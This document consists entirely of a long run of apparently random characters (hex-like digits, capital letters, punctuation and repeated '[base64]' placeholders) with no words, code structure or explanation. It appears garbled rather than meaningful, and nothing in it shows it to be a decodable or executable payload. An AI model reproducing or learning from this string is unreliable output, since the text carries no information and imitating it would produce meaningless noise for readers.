5X9Cfc9Dd567e868c9299aD88dX7528D2X9c:[base64][[base64]%a88e02Yb630a5FD7C9e?c8b3a53D26ae64Cae2c8eO16D8C3cAX1883F84ddc37a4138Xfb38d4349d1D7YC655c9365F[341F61CYD266bCF71a54583385ed26bd64283e4A3F871DD4fbdD682c0759XOe76e580C035C4|2Y7de4fX82c95@366*644f920922d6Xd548Y948863b61L26bY014Y6XY5Y10369DP678e051f230X5[b7F1883ef30943472274Fc02bc5:29eX776Y4698f3099DX42X417893X64cb34A6TX7f205X1339ad46Y11d5ec262a0557f195CC832A115A4X297YD5ec7+C701245ae2088F963.745fa20942d98K445aa1AcfF55Aca6Aa85d85f45Cd13DD51DacXA9FC566cf14781A4dY62890]16b)f4D_2289c35A0,c4db022d7FD62X185X561cf39a2c175ed51Y9%690106ad14280355CCX69aa11841564C05aCY&9YXX757YF2ec9Q969de93b92a92f899e653C065d02Fa9ff38X74F7f22AX1Y73eb4FY7S48X]X68cf407e335Ycc37d1KXaa1362be58914CAD1545X835a2Ofb41F7Xf84X87369Xce71FD6AC23a9eI653DD5db71X8fcd82ac4689F55fCX62Y1|da71856Kb34a4!C7b1656Y62YX0+677df45X633A0,dY21d7cf64c85349Ccc6ffb68C0389C}451db5Yb51c8Dcb80a8177FF460f860AF[ba51654:932a2Na791454Y429DX;475DD43e4319eWbb01Y7aF44A83329ACA6dY8677f2Aa6UC6eec4ec12D54C281d64Fbb2D9bY4609X537ae55Ac82C9X13A2e095bc2DC6NA73e153f157D3XC98D68YY11dYX2C6bD64Y9c43b2XX8eCC81AA4480f55bC930D0WXc3X95Yf764d212721250:52X9C&9A7e153C563D73Ya8D575b368912C6ddd4aaf2879208fDA6fDA54c921A0f52XD545b2W09eFA70e328Y22997F56Ycf496b{e46ea28DDR46fe452b62888FDb2D94Db7178727651A40AD228AF694DA48f247C02C9X=c25D1OfC41c89c562ce@e841351-62D98VD7Ydf51c45FC9f89cda8Fb52297FF6YT96dde1CD12996D26fDY1b7cf1A6cc6CAX)Yacf966d333e8*e731654T92f9Y3CaaX954C91A872X9dd979b76C952f6YX046b42cYYf9AXD441b61e8a288CFD3Yf048Y5F18eFA3A9Y10C5ec8ac42aCY@7a7X59aC032CX3YA9X95Ae927dc{26FX44CY856baF39c127cX55YCX205Yfe3ade49C33890UF64d513c8208DC966d21273e89Dc436CFR2A3:e7fYD72CA3773107cbc1D92476ddd4FAC4D9aF19X1672X04Dc13399c647DX52c6254Df937ec127Ff45cC866CAM3ab2b97T46cd8fea1ee5Yc828DDM265D241F362d5409f=[base64](9791d88U277CF4eA31452#72e99HX7ce052b227DC-371DC41X21abeFCY1d843Y8268aFC5cd186ad20YAXY5YFY39ee18Y3f38ecd66ae1cc61b94&072X0F9a5X398C22aa03871X658X725da{16ce14FY32598339Dcc70ae6389f596|443ae{FCX239C^87aX8#1ADeba0ca32A411AYXC60XF2De2?cA7e782C15Ac0316F244eb62cc4fd72CF44f920YXf85Xff3Cdb19CXf791CD42A8167D1d5b1036D7107C1f88d05F9d527c1757f231ca30a1DF94YX269C346De23FY46990V39XCX6Fac4Y893X64d672df4D8dFC91FC75da54b01750*e2aCD&8871654?9339YUD7A1455b85cc740A51F7YX21bDAf598D352X11fd4FA9YD440X34c832361163Fd9158AF05ed665A358821d5dF837d036a7X59Ac42CA23A73e845ba6F96346eD475Y1518f446Adc78e55393}493d186Y04Y8Y2665fe64d513C8f25aD068a11673X89Dc437D2.2a3DF92F268cb39b3d644c372C73YAFIe36X220d5FC99~a49b3218024621741DC1cY7f68fC666A459831X5XF938D137A8X69bc52dA33Y74X946bb7097356fd576Y25290456fHa4ae524YD2394D287b1198f2760D532a75c83F691c1629b1Ac9e252f661db50A8277Ced2be0^772X755Y92Y8Y~0b5dc4Ab51Abbf35F1281F45FYX3ba3C739D917ccF661CC41a8458CFAA4F972DX50YXD783C176a03A7Dea52c336C5O3b8df4Abf2d91?376*745fa248fFA6Fd673D849873C66{043Y01889e75c1137d719761764d13e9e5379db48b75b994e74e081XF2X99&e5fV675Y155c03aafJ786DY4C8A3F69~346Y31b8CXA5f143Yad46791A85f634e913adF05dc53694(9YXX454C623C411A0DX93YD579a&76FX03eb3688F2c9dcd3AAA58c73aa5.467d816cbF58fD23Fa71876eba0C63YA1~5A6F344eb5a9644b32691f053c4L2Y7X17Ybe2Y93:462d78CY21f8cF192DF7DF155C2XF9d^[base64]}455c269D823Y8319d%F7D964280355CCY39a4157Df584C277A0MC79XY59C555C6R4b9X153X92d94@564d98XY52591f394X041f61b97F660d046A9148cec8CCA7FA512aff28bCD3FD23Db72C84+358913XA92560fa6dD336A81A80c95FC932a81b66X651cfXF92ca38A848863Y92D270A8198Afb8aC87dA6127FF15fcb5bCC)AYFe759ef339a~[base64]?b44_21XC1FA6dSX79F257D12d94+543f82092286CD344A318CDf464fd32D3,fafedA2CA3da6GF7c1X62YA5e9C517Ye958YD5eCDN1a4Of88ed67c32A63223de0198C2D981176F04CY32462173fY1478Yf263C237ec13831C51F23Dd23db61Y95F158C9H7bce456XC3097J867DC91b828C1f697D151e01eD3fa69D742Y31Y822691]a6Fe945acX59efb66DX44731663X061X142A2DY8eef738f326adf4AYA22b031b11272AY5Xc7395FM23AAF648ef296!17Adf59b51c8dcb80A81Ab0f45Ycc2bA0557cec85YA5b94}[base64]*56bceFXA1D981ec65CA44A0-778Y66Y93O59Ydf46Y7168Y4067D770a54680f3a8d33eA0Jf78e352C477D74dY01X98bb29994Dac2875F768cd44Y72344b11fa0%eb8138aD754YF37a11379YCNdY4236X1d39AA5F8AF557D6859X1Dbb219dY662A0557d1C58C963D01566_d7CY858964b76e54Cbf55C4@Y6Y2045ae4X8c4167D641X22088%161163Ya444823790ca69a71683F757UC319a3a782d54C834CD{XA8ed4dS22790306e234Cba2597@46bX334db4a862664193FX11fbbf994d92ad1407C1C5A@[base64];947FC24C32D6AK778bc4Y893X65d045Y31789FC8dCY80a648811D8aC85ecfVDC2ea89f330CD3e6De297be5XC9FC9DD543c25DC7F6A41b65f45XYF2XA91679XY519A309AG176A157b733a1@Y74AX49Y3X286c4799F417A1683c157C8^6YYe382XC29C63766DY90Y72995F596R172b0658d2c96D370X110853a60H06f9f408dfa67C77Ca3%7c61755MA32D1UD7X1885ca1Y882f9Xda7aY86D93ffa0Je4DY82d7eeb92_14CX15aC638A6bf6Ya95X872462d16Ca71eadeba0c668a13DAAe87Xef2DX2~AA91350XD5X8DH2Y7de50bc1CYD286a1f44DX1abaF8add547Y51Abcf36dfc3AXF15Y7f08cf937CD3e7c3159F8629f3CADdc51%62d9F*b6Y(C77Y96e942D78,947FC25YFFY70D644YC14Y8f6abd471AF1XY9F489FA38ed15Y41X5Yf86998#DC2X987c127c8*3A4X297YF319f~4a6dd75X624D9}1A0%A47e45584f9AXD573ad13b4ed60CX83AA11Y1XFA4CA3cD845b3F364YC609X537c1957c6619c31A2e095YD5CC6O3A01140b56a91K49fcf70AY4c8A3F67d947ac4X851D8eCC81A948b2XF8CFD2cA1567Df08bbb5C95&8762b52b959974c75X350ee289A}c89(a8AXY4bYCFAafD776e01dba2Y5ACF84ab17b6X98ac266A459821f5DCC67a237A8X69bC362cc)9a61746bb7097356Fd576Y35290456DDF4Db2548b2394d287AF4XY8f592V332A75C83215bc1629X3X7c315aF735a43f7A=f80be739b3aA4e17XXF1X93486FX27dAD4X8Y2A681d45b7258A2c63fb6cAA5F872690cd6ADY*A7F345bCX69993A73f2A1F66ade3DC01b85Y458964b71134cX85593299aD88db554beFY98U938AD6289fb67C768d34482375FFX68A542Y3X257HC32d24171125FCC39994X74D998X927dcP4a3DF50XA579CXD94:33Fed5ccf3a99FC6DAY60882791CX6Ydc^Y80355bd0369A3Y88D946ed5cA73cb52193K11aC6(4Y9e181be2ec7+579&846fb21C3FC98R543d94a883d65N46XAY48b9e85d1239AY17771883c57a9F39841553=833a2[97C1281c857954A72124FYF58962861=a80ea53c93C8Dc96ca848863Y61d03Ydc1A82fb8AC87Da54582f28Yc95YCC)[base64]@Yc0XA59C861A0We6F2086I25cd02a78+a48fd2493]46ADY77fd2Ac12ca8f177F34DC1;59XMY7bda56781c5A,f3aa910831988YX5e9c5177e651f23098FD6DQd4Y?02799ff9ddf46C04f8d426cDY4Ae32290F059cb33A44583385fCX3fA516Y2e787C57aa0;C811786C93Ad149AD1562ec6cC62d9eDC91Y82A902X70D771YC4D8Y4066d247dd4c8fX956c569A75c85F35ed03da41ca71856[Y35A413acXY59YA5a984d74X354YA2bc72D66D676Y4698f316fPY49e4299d27A7#568D917CCf493FD3aD74877eca1C836A5.6A7DF4Dbd5D9b50781450bc29CA1061|877b35391466DDY48YA28YFJ6A9M884D153c429a0137fa0&D7Yfc6A1427D210c5XY57f866A5106edb43XX2CX1=9A8e455XF5C8aF7a2148Yf953CD2F9Xce72b06590ff66D96fDX14Y4F2A7cd3Ca74886ee56F634X9427c1Y59C8359838762Y52c632CYUcA6d757c55492476Fdd4eYA29C2f05DCC70AX638Y2763CF3Cdd2374X188f733D311c6XF5Xcc65A111711553;82eD0)9a51250Y757954A75X44Ybe54C3f999D78Cb2218C2D6YD338A524D3ef8FCD82ac1587235bfd2ead5Cc92299X663ce46Y02288CY1CC3327d2C45Y559c43XY3,Y8adf508X436ad54Ab81c8Xee63183FAD187D1e56FA38XD147FF462C63898-DC2X959F7279737752A50c430c8Mb75XA58,257d03CAX1C35e11fD4fa9A!540e01F942361163dA81d8Yef61d465A3587XF25XF639A3366F2594f472ce44b7F482f058d93Db2d275ad1b9A359FCX72b0658CFA67D947de11d0259X*[base64]&339d917ccf261CC6Dab137Y1b59|e67a1407XXD5AYD5D9Y5077XY57F031CYfc6CSc4Aff2795T672X17Aab1bYF38a4167Fe94Fb22361163CDC47822261C136XY117df150F129D244bb2983fd5fcefeA2e095C02f96?99FRX44e422D7fd6Cd778b61e8626641972ac4Y89f865C868a65b82f662fb3cD6#7891755UA32A0117dXC85b626CY3DY4227CF658C7f79Yd98eY9288FH298[73Ddd1bD0f665D071af177f1f5d126bA54482F15eC1619F547YXF5bF435CF+082104X-32Y99}A76e57XAC198830A6]C75f342C4359A1184F011b5F3a8CF3DAA1c8A2154c464A2577XXC59cb39D017b5298dFA27C7&5YAX04Ced5b9a)57aCY38df4X87T6b5Le78A74Y893e64d844DC1f891C8Dcb80A646Y1XC8ccb2ba0557cee5Aba5Yc6FFb1178df36Dcefa9Dea57C424d9%061CX74b2678f2X6ADY75e213D227a0~c7eXC}5Y1efa4cb69d910ae1F64f331e6GC80XC84C731C43573284Xee59943473d348fd2496I262V36eY0658A2460[03XF31d87FA65fe6bY34280355bcf3YD316801384C2779D3da8e383c222974c73e551b152bdffb4da73AF4F8d426bD442Y223bc%25Afe3cF118b6265dFY6cCF407X3359F9649f3f7XDX53+82fCD}76D(X49ea28DD?771X44Fe855YY2C6A1F45X5508b2b6Aca3Ff41bb9F359FA33A614c9f057f735XA12841a59CY31AA]2a6X499c05eCX(5A31477X826db!1a1|c47e72686FYb0D74AX515b6f192d085AF198Cf790FD639c45YY258eM477c9G4a7e053c1769D13a8138cF16Yc72e672541e41F9e2d6Y2049b22090&19Ad06FAD628Y2561d63Caa11b52099FX78d43Y74334Xf12cAY3A782D55c75D9c(e74dd7Cba6F95U7a3107ebe1eYXFCY1DA74Y0258Yf971{03ef31C85f363D46dA24280355bCD69d64484f584C2779F11A7e658YX35ca43af218Fa854924771?e4eb72193^784*585e6467f2DAYTf7Yed)Db0e88Cca7FA644b4eb89FA5d963fY51f88FX71C2FXa1de7dbb709a.477e27be84XYFFDY2d878e31XbeFD5dD287AX4C86XC8DC969a75C832191C866D73AAYX99eC464CF%aaae949be739ARdA8D879Y655934872DC4FYA53C02697D58aY050YYf696D535AA5F86F994c4659X1DY82251f533X8117fXC8aC4369453A8218DFF6d863270254CYY57c5)59DX574Y267912X6XD741b319Y6F4a9D240AD4Y85f758f836XY13861X57C831ab3eA92398F06fC43573284eXX59943473d348fd24C4)462}33Ya919b9F7ACd271dd4C8DF56Cc468a65Y822090C765D639AAe89Dc363CXK9A9X848bd72993771d778b354924771DY4eY952bf2596D489af4FYAF595D434A95e85235Dc3649D107e335AC2619F547cXF87C0319A32A3e196YC5cC7_2A2e141Y66b92}66fD071ad4d8b4067Q875AC4X8b+058fc3aXF16Y4245Yf96aCD3e7c3157F7629d3D7cDC51{62da03b6bTC47X826DY~[base64](239db187d208YI469e33FA6DF9XY95c95&8A9148Df26cC82F68217Xe961c7F699X479e45DC23C98FF70ae63892994cf6FAX^X83385fcf689d3X78f887C57aA110ac1A5aF229cd38Y11690XC53c4][base64]*cY01b94F973cf366F2X49ec39C8K6bbX283f027C9O66Y^a48FD2998?06bde4caa50bb3499136fD647853A60R06YA64685e55aJF36A63f741551#562cd45abf789Q06ad335baK942fc5ada437F1884F755cb3e5e-14ecb4Ccc2D8DFX3cf117b7225dFD3C9c11c6XC8cF72bCC#4AC1790f56Fcb32a3X196YC5Cc7W2A2e141Y66b92I29YD071AY1XD3fe69CY3aA3Te7dFXadFC3Aef1886F391cb3daf3e7c315bF838a1!b7de093F369cc3aY4d745c473C83cY0^F92ed57862A681d43b723YYfe68fb6caa5F852590cb6bAA(a7f345bCD39993Aa51654W92Fcf3A751554Y429de}4a41343e4319e)b6Y2046A815C938AY1675D849873C62&26da84887e75c1137AC1276174Dba22D74e9b1883FY65D73D6C2Y80F965D7455X)A48fd2690ff9F{Y49YD4c8A3F65d945dd208A1D561078eb46b8229dbe61CC@ec3e882CD5e9C51AAe483c1309d11A0de93YC269535A1DF71X220d5FY9b%641e12080f5aad16Fa9TFb0ec8cca7fa61A861F60FA3fce!cC1XA54C363cfHd9F104eJ329C9346F{F4eae23D8ff72*d3dDX1AYF31a81670ea4Cbbeb8FCD82ad1c83F68Cfb31d1,Fc4ea59C465a3Qb731351)65F993876e552Y55593486Fe34fe829c3F476~442f71f8dfe6ad972a0]D7C205X1339a546b4f35Xd3249138a7X387FD63CC4A991Y8CF168DY4768OC4aff2694{173e178ab1Ybbf9AXD543Y02290276eWC80e4517beb8bc97eA542Y3f25cCA29CDUYc0e65aC65eA1_Y6FWf4D|22b95~4A4104Xe0518F446a_a75Y0508fXF641940de187X1f5YFY39ee1781f090fc3Acc3d7Y3056F6619C3C7YDY50:52c9F3a6aHY44C372df4C65d579X45ed32bAAFF70ae638af56Ad83cAX)X83385fcd389d3X761A58&D349F1482e658Y82de2I8741447Y757954A711050b825c1#a782277f05cce3c55%13FF41b8C2760FX41b44381365DC83dAY.F81F485C3789f}d7aec5AF1218eFDA51b81XA68Y739aa|f86f965862A681D44Y21F91FF96C939d917CCf361CX40AX458c2a9e:26f9918AD2692P4728Y37752a52C55b9DRb75XA5Xe868c6299AD88db425c0f997DA38AD6289f766C768A0PX7e1e5C113YA4137f2088d1609X537YXX84c6349e)3A2e095bb5d9b37751053A6518f446C:844b01DYXed5AC26dAY6086F293,140ab%9761c5AHf39A2117d1X86ce2fX4(A781646b35eD047b5Sf89eb5A8a2e6C214cbb22952b9Ad070AX6389F863I442aa12Y2F0A5FX38d71584F154F432e7&e82XX87C862931394FA76d044c42588@65eb056C13a9F1975dc4d8Y4067D873ac4a8DXY60153cAC457A1Y5aC87da4P5721856Lb34a43Xa9e559b65a984D741353YY28C4fc9CDA8FYA2990W399*[base64]|9YXe583be23c411af2387F421C1ffb4DD4bY85690M2741286ea57842ea5F26fda52YC2e94D728cf3e893851d068X44aAC2a8cff6Y8a36742952c12FC8!474D478Y66b94FX6Ae079X31AYAF8ADD375Y14C87275CFC3aXF1687f38cd16a9Y5aAF2894#6748d39772c53c432CC*6a3ec7bY96X95~075e347b91DD93bA11D77XY449325631870X018882390C778DX5AY42882d062a0557eXX5dF735ce55821984M049cf4YA5195df663D332aed074Y2678d2f6b-641X116b6F4a9D041ad468b2455c565a35881F15XCY37a018A7X59AF2629A]aA51248Y1238bfc9ddb90Y929983270:93FDF1dD22a6DD271AX25YC3498T04dd757Y11889c77Ca51582ef5Yc45Ca7I1671250~55da0{5A4X197^45492479fX247e623Y829671C43Y422bcf693C73cF11788f056f728Y11ec32X8D~75D9645ADDD80b92390FFAD246Xfd67C837Y21f82F45Aa339A3Ma7fYXNF7C2392ce7FX84Ab92880V682dc50791d5b1068d810801b88YF5f9d527bXY5AF432cbFX9D[X4cV12899![base64],57Cc946b12993[56bed5aAAe89DC32FD03X7de89CL963da24b31d7XXD68d538AA1059XF59c035601676F260CA336d{[base64]^871X380[9309bFF70114fK45C96]Y76DD55XA63CF41afc874b2678Ffb6XI476b027b6f4A9d343b149Y82257c0329a.[base64]]199D248b911Y5F3a8cf3DAC4686f058f735XA427X1C5aC932c839772c55c55e9X;Ya7d74c?1289C*566!744X752CY30AA:66DA66480235CCF70db54b9338FF667A55A83F38ccc39D5L57A2F56c65F943571114f.45C9F!A76124fC41Cc0feb3D94dY528902e63N240F54D892765D43dD344823760d069A916b2X257%C33A73X71124ff25DD63YY51178Y1708Y2X67da7be65FC43e9AR172Y0658efe97d744X010853A61D16a9F407c1C5a-F38D4|F83XD5bCF4ccd4Dae}X47F366d643b3d578b05492476eDA4fX72096f987XD69c337b7187bF951a212Y2f0A5CY68D517Y0ed65X263X344a41553N831a13A7Ae783b328ddK3A4e242e31bbffdb2;A4dY824c0FD64F258d42Xa22283e664YC%[base64];068X034A5X398C131ca(a771343b86d93P073d273A42d8529671c44b4248FFY93fa6Ya95e87F790d03dD9|97e335AF7679839A41553#831a13A7AX783b328DD=470{e42e33190456ae675F35bD42394d287b020b9f966I232a75C83XF8dC162ac3e7c3159C939A410a8Pf48F25cdc3669=C77e826DY[474QD4dYA5686FYY0d773b415Y6+463183dY948c62ea7f62fXA50b83050F33DCF:Dc2XA5aca35a139a0114FV42d9d3676X37fAF24D9N09DTd3eDF4AYYF9AXD747X0208d2959ce83A91886e889d736XY108C1b99U17ac9V2bc1690FA23C610a2e095bd2D9d,874[c73AC56C0409acd70db14bb39A61577X74dc734A8c366Y413c8XD69F876DX57a61755?A33A33c7Ce985b52ADF|5A71144X52Fc1ffY4dc4Cbc27932Y92CY75DF5fb9XC8ffa6ba95X87F790d03dd9G97X3359f666983987X69bc03cCY49b12A79ea28DD]676%F4fYC5888FDY2D875X517b8,2a3177YX8127FX956fc3Aef1787f762ce6698.5741856{Y33A3137eea82X95A984d76X67FYF2cC8F86d2249e656872893,442F720902969d672A217CCF35fFD31D2207f3459127Fcf?DC2ea5Aca35a139a0114F]42d9D3676e37fAF24d9G09DLD3edf4AYYF9aed747e0208d2959ce83aa4687X889D736XY10c93686c479A11181ec58f057C8O6YYe454XD2d9a3666db90b754C4F596;172Y0658XFX97D744X010853a60cf3d9F408eXDa2C780XD3D7b3058c838A3Ifa7RX7fbd729b[Ya4e451XD1d92476eGb7Yac4db829671C45Y54e8eFY97C73cF117Y92356F745A4597e37a4f432e7=f7Fef5Ac65XC536742952c25b9Y.8a4D449fe25c23263R46Fa861c931a5P781a34694F3A8CD33a05fc42397FD68X644Y0Hd9F)365C248b0285eXD2be0^878X853bf57bef7A1:b8Ye518bb2697d58Ab323bcFC69*535aa5f862263c465b312C7XC68f775DD56A51654Q932A23Y7Ye884b429de:5A1e243X42ec0feY3db4bYY26922a91N240F51X8e2767D470A015CAF18efe2fD03bacXA9fc838D1117e1A4abf749aM977D97ac827dc=17d(C8AF26YYAf3ad*781XY14b7-193d186ae1e8ef965fd649D47Y1318bYX61cc3D7b3059C962a2KFabDY50I52Ycd376aQY59b86d92OX9D1Y83FC4b842Ya91685e757bd37a41833d620b2F0A5CD3Dad18841c83f432e710801959C66292.7bcX380F021C22D9edc91YA2Ac3Q370Ic3cb1668C2999CY6cba19CXF36Ffe7cX45dac1D5Y1039A94282XF8Ybb30e5?ba8184aeb35C7;5bae252C22d993198S947fc25952e6eDY77a71Cd1f895=536d742Y3F1a6cf3FD818852151c67ba2!eacX081cf2eX3P8841391f972C13270254Xbe5797W4A0D045fa218D2b5f:04aXY5Fc3306C?771A058b72b91FC7ad844a13397F956DC44bcde9dM261d53Ya62482ee4cD23Ab2e873e422d7!171df77e6508626641971ab208YF28cC87YDY51Y4229Cbf2d9D47be&897P162D14cb91C8XF43dD33Da41958A950YFQAaeVX8aF862cb(5Y4217aX413cb2a9eH46fXD4bb7159Y]37Y9AU7762e8d-167d250AX1a78fe66DX3274294Xe819A2316F244ebe2cc4339D2390f453c72d981674e03Xc42cA4F83aXF15AXDF68F735ea427cf15Cc3299655AA238f}16f883472274eee599c[8A0X78AX95dC32XACPA76d45AC23A8eD085AA4480205e133aA71Ab3F061d376D549af1A98F662c046ae267aYC7197306CRC4aff2696336F+a49YF3cYD3d9efe6FAD628Yfb94D441ddPD82375dfc3D9C3d751957]C36A614ac1Y85bc5Y994X751580c32Fc7FA69f879F95Aba2Y691X47Y75090FD99C93ef319b8f958F931d513C8205acf3AA1)[base64]|F48f264db49A31d7FXX1dC0fb6D2248YF5aC4f397d58aY121beFA95d449b746843960d33AA619Y4e5A4FF699844bc2088d55Fdf39A0114f%42C98+YA1134de44fc0FXY3DC4ce525922e5eD388ae1f87XD8Xbf48XD58b73187c06fd7;7AAX3a2+766da40ab2987f350X246a8&58YF36Ybf306X234cbc5595,29XCX43f81e8bFX5dFX4bY825b4F2a7D040d919862252C77cA244AXe164f373e03Aa91X77f66eCF15Y32284f461c741Y5d175Y3688F2F9aDD49X117Y7f5aaD13XY14A87f859f937ec1686f48cfb659Y3b792X86C035a0^76deb7FFF6Cc635aaed8YF36c882C6a1f46X65194^[base64](f37a316ac1X58XF5AcbW9beX757F0309d3969de93Y92A92F8992592ea62C62X7b+585df46Y7F5AAD23eb147Y9F38AF566a45982f28bcb38d4N4792X54C52d933481XX5b,06bCA449AD382XA1AbdF663227de716c23A9e.653dd5db71e8fCD82AA16891F91cb62CD3e7c315ACA63A310acDC51%62Dca3a6bUC45.45FC9f8a41c80e835bf3f99;071AF648Cf86YK173AD44af205e133Cac4585f28Xbe33X8HFac1c4dXX59CA%8bdX656ef2F9C3868DD92Y925c3F798e645FA1f82XF9D1579X12Xb83892F96AA85D85F164fa6ca63da8e18YF575cfL2A51081bf749dTDa6e653XF1F944970&C4dAX4F9DfcY1D639A654cc3098e56fef49Y0215F143Ca81Yb1235df45F9842ac2c86Y95cc738762Y54c45D9dVAA6D64Y;02695]365K654b3688dF05d!b83X74F9c26A6%067D816cbf35FD268da14AY1687c57AA313ACXC59F5259A4f761383b455C0F9A01e8YFA5CCC32AC198Da84Y99f8add235A250c82C94X16Yeb45AC1d5Y1038A417AD1f59F05Ycc[abfe858f1319X3a6adf94YY58c8f99A^576Y46992K29YDY48X414893X64*171a34492F1a6cb2X9Y55b4288eF977D5419e3094F653D941Y9Ud7XYC719A:AA3e350ec1C91466cd94CAY4c7d-65e#240f51d8DFD68D46CD344823760d069A916b2X257[c33D04071127Dee2CX1JA7a1353C05c8C~1Y6dd79ba1bbc-A691e43bf4XCC34ADFC6Dab6089F992D23FDYUY80355YCF679A3Y851755Qa32a2127De981e821CY35Y5!f42X550C1ffb4dd4De626932F5Fd489AF1e8cee8fdd3CF11692219FO780cf407X335Ccc65A512aeDX53#82fA3106D~X58XA28DDG575X550bc54bb2c6A1F48Y85191FX9aCA3FF41YY82859FA65D614C9F262fb3YA84474X99XC466D0]3A4F251.62bA736b41C95e455934871e17aYA27C3F3681D43X11c82236dFF3dF21a8aFA65d169D0417F345dcd66A613AFdf54-930cd3D6e?F7ab36cd43CY0128CAX519ffeb3d854e361c94291ca83eb53C729a31132D51Fc03498*52f9c5bY02995@770da40A31452#730A03979e682Y227DC&26XX241X21A869CD676C850A82b53+458DFHa44CDF45f6d8X46A12071FA4fd5f3afD7149DC42f3C9616637C%52C97a4FY7Xd658aa3351)C63e7P64cd5fc677592da638af5U326ddFCb6)990X56aC34499aa335AC5D221ACO786DC617X3A911461XX47c81dF968D88ceb5FC530AX}C78D567CY2D8a1078f026C4389c%936ea49YD238X+C6AD634YA229ad06Xe246Y3XF93F36FDD47Y0XA99f25C8Y2f6d224Ye62797H469ce8DX25Yc739A2SC72D546843962D26YAY18Y4e459.e34a01473144Cf02XX3+C7c1555C25X8X%3Y8DF80ba1d8A%9ad@d89f761CA+4b3107fF34F98369X1733d715CAF191FC3FAY43791957*C33A013ace95Abb5b994e78e856ee5Dc7fd9DDY90X82297|269d286X559bf2aA8V672cf61C52784Ta72eaRC7c269DX776X041b02Y98fb6Dd31cb21C83f837882F9eX98dXD69d741AAX493)06DDA47A0JA39f150C42A95134XXX4fYF2456156XX64AY2ff89([base64]!Y75e242b82b78;069d046712587FY70Y442Y41680f057C242A41783AX64cc2D971775CF4fca33a6106Xdd29bb329c:567ecW988239Ae473DD3XAD2895f86Ad019af1980F534852C9be68AXA66d43eA7X190DF1dD2FA6Ada45b1497YX88eCC81a91989F460f85FD0PeC3ec5CF535a23X6Xe398be2f97FD9eXY58c56Ad534AX(43dXC54842776*D84CY5aba2X9e&434a225Y2f0A5CX3CA71986XD4eYY619f547dXY56C8359C3274294eX835A2316f244dX92498:270cd3ae01ed3fc6AD547Y41bb1F3A8ce67b421b0eea3C966D315aeeb4Cb928X03fY31984%260cc29YY1f81de64CC447A188cf05d8a3X9d1177e260YX2A88)X76ee24c2369A.734e747bd208XT82Y99U9Y32a74P36Dce3dY82588FA60a93Fa91085c415bc2b67J745fa2292FC99d571a549873C66D644dc4bb5XY8Yc97Xd61085f057YD2aA8R3YY1a8Xf45fDD3ba7@496FA5CY93Fa71f55f367CY38651978ec52YD3b99%563X951c9ff9d1175X2Kfc22298FY69X3{674e48X[54Fde48a91893,063D53Y841a84XY609FF097;642e220D5fd6Dd774Y04C8024621741Y11fb72690c666A459b1eb60cb3298#583d78cO34AD939ad1D83b3218Yf867158cd665cf309F1a87ea5Cc2?bA1Gb72e72677e48YFA36e750Y22190X86eea44Y8X185C378a212801887F127C7[[base64]{XA9e780ee298D4Ca11A86F8667f2b691X45Y1538Df96dde6dab6087F267d539AYIfcb2d93~F69DD36851755Ma32a110AAXA50b96Ad04cA61a74C254924771|X7AY853954774:Y76F23bc13D97}Y4FX855C524A0c266a4597Fed5CFY65D2I8A8e69YC863A13aa8e347c65YD441b1108CCA5cd33da6J88ddc4d8b4067d375AF1b8Feb60153Yae167a1b68F735XA1281f08ACA3098^1731099C02b8fJ0a1df94YX5Yc7+5A0X252?157D3399b197bee5A7925631840b01AY7F38fC367A55A81F45fFY68A3(9A9X79cc631a43C7e1748O75Cd541Y3213aX624D9Q170.X4YY7219928661b42AD2290F466ca6Aa85d84F592D039A71DACXA9fC639a440ADX84dY62890R1A2e095bf2A9d35771044X422d7,070_874Y24f972XA6GA72YF49C9238aFY39XX15862361ca38ce19b41X4db35X9C517aea82ee2CC950YD:D4Y*02999319DDY78de4F8D426ad977b4208aed62173dAX167C1D4XD744X954Y32D83YC6bd3;3a6df9eF36CD84Ab31D83X657954A72X17fYC2892F56A1F45Y12584255dL13fF41c8Y2966D23c9f14c9XF61FA2X9b1aYX1e9A;872db15C41351|62C9839a7X651C617be2D691786f964c32697D58Ab221YFfc68d235AA5F85fa60c465b2{3AA1955)372e550AF1283C1769e@DAYe854be21964b71DX4Yb0519X3cb01481ae5CCY3ea9*86YA456b837A5ee74F04Abe1853f643X155b92653f331X6IF7dXA88c234A644b81c89Y66ac93DA3Ne8CXA56af35b1.b7Fbd68813F5Ydb6dAY6087fa65T16ea9Kf773651D163a15680eb5ef638d15681168Ffb6dDYf4a0DX93YY2ec7K2a2@c53e75FC03Fa4S97fF246b7f5AAd241df1C88F255CA7fa617b0e485bd619F547CXY89C6329cff742950f12F8XFY7aPb49fe2699326d.D77DC15c42C5Cff4cdb19CXf665#340AC1679XXA3C968A4S8781856&b33a63f7A1A84e95a984d75X482bf2Y95f86D2249bb54872893*442F71f8e2c69d53fA217ccf263d331D21FaeXCa1C938d6137fe94cC1769D3c7CDY4bXY29de*679124Ded57bcF5AX1c8XXX54832691H240f51D8C2A67D33DA015CAf165FC2fD01D74ef57Y9289A3a782d55c8619c3cA6*b7cba6F97L6a4X14dY71A8F446bDD76A94AY5eea0!674XF]FY2FF56d1399YHA7C1C5A{F37AA437e1e88ed5e9C5179X886C32f99FC71264dYF588Y2c97.846FY2392306DD943a61YD0F666d435D6237A349Ffb75X74dAF2F8dbd2fA4:C6eX27f.82f9a}479X143Y41f91316F244Cbf5893339DW273Y1668XFD9Yd844ae11863Y62D46DA041ac1D5b1038A74582XX58YY30e5+bADXA4Aeb38C7]5baX251XF2C98:265da8fb5298ef464(442F71f922Y66&670d5|Xc735a7S76d9c3fAA1Y59Pe36a54380ec56Y92eX3)97cX248e9368d*4b02576FF269141AA147eX64Yd4FY66^57CDX4dC2eb5DFD3bF0188b245fFF69CX3F7D325ac967A4107add52*72ea0396c|D78X927DC#473114XYA2487fcY1D74cY716b7I493D186ae1dYYF864CX31A65Y82F162c030D0{Xc3XY5ef732D23cA11250;52d9c3A77e34DY025DAL173VC3fX04YYCFAafd746e4218DF75aCF84aa1887X98ad737XC14Y3F363N167X3FCA8X69bC4319C107A125Yb254DD~2a0%891b823bc456Cd770F9208Y24ADd43fd86188f38c153Ca740c9F05Yf47Da4Rfa83158C35Ce5%c771099C02bC44d74DF58F129A1a0D57Ad455752X89.925e23bbc!997b970C54Y76Y03960CYd8333ec7ee59678340921A6AF449ce29A8I282D4C828ce*67e)992b755bd466Dd871fa218c25AXd540d96289F48d163dA841CAf15cF57Xa510a93259C45de6%D78119aC12cC54X75X079+22994PdAXe9e819C2149dY976c8509f2a776XFD86AD187Ced8Xcc81AA1aY21e5Cf95FD0OeC3eb5AF835A1WY6eX398YF5cCCFD9e:97aY86D95Q4A2df4bb5188D4269D949a74883XC6ece7cY742CYF08ef67fA6